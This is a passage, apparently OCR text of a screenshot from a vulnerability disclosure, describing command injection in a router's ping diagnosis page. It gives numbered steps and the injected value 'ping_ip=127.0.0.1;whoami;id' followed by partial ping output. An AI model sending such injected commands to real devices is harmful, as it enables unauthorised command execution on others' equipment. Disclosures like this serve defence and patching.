
via a vulnerable application.

https://www.owasp.org/index.php/Command_Injec
Proof of Concepts :

=======================================

1. Go to the Default Gateway

2. Open the application

3. Open diagnosis

4. Input command to the Destination 
Address

5. Click Ping

ping_ip=127.0.0.1;whoami;id

PING 127.0.0.1 (127.0.0.1): 56 data 
bytes

64 bytes from 127.0.0.1: seq=0 ttl=64 
time=0.617 ms
